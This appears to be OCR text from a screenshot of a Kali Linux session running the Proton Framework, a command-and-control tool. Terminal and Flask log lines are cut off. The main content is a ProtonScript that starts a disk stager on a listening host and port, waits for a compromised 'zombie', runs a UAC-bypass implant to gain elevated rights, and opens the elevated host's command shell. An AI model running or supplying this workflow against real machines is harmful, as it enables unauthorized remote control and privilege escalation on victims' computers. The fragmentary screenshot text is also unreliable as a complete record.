 Activities Applications Places Firefox ESR Nov 16 10:16 1
shell.py
Look at me - Mozilla Firefox
proton/script at master · Look at me Google Translate
127.0.0.1:5000
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
-{ Proton Framework
Remote Command & Con
+=[ Version: 5.1 ]=
+=[ Stagers: 6 ]=
+=[ Implants: 44 ]=
(proton: sta/js/mshta)# exit -f
root@kali:~/proton# pscript -n
shell-init: error retrieving cu
ectories: No such file or direc
chdir: error retrieving current
ies: No such file or directory
* Serving Flask app "notepad"
* Environment: production
WARNING: This is a developme
nt.
Use a production WSGI server
* Debug mode: off
* Running on http://127.0.0.1:
127.0.0.1 - - [16/Nov/2019 10:08
127.0.0.1 - - [16/Nov/2019 10:08
127.0.0.1 - - [16/Nov/2019 10:08
127.0.0.1 - - [16/Nov/2019 10:08
127.0.0.1 - - [16/Nov/2019 10:1
127.0.0.1 - - [16/Nov/2019 10:1
127.0.0.1 - - [16/Nov/2019 10:1
127.0.0.1 - - [16/Nov/2019 10:1
ProtonScript
1 # ProtonScript is a Proton Framework programming language
2 # used to quickly execute Proton commands in the Proton Framework,
3 # you can install the ProtonScript via the Proton Framework.
4
5 SPOOL on # Turning spooling on
6 VERBOSE on # Turning verbosity on
7 USE disk # Using disk stager
8 SET SRVHOST 10.0.2.15 # Setting up a server address
9 SET SRVPORT 9999 # Setting up a server port
10 SET ENDPOINT stager # Setting up an URL endpoint
11 RUN # Running disk stager
12 DELAY 10 # Waiting for the zombie 0
13 USE bypassuac_compdefaults # Using bypass UAC implant
14 SET STAGER 0 # Setting up a stager
15 SET ZOMBIE 0 # Setting up a zombie
16 RUN # Running bypass UAC implant
17 DELAY 10 # Waiting for the elevated zombie 1
18 KILL 0 # Killing old zombie 0
19 SHELL 1 # Getting elevated zombie's CMD shell
20
21
22
23
24
25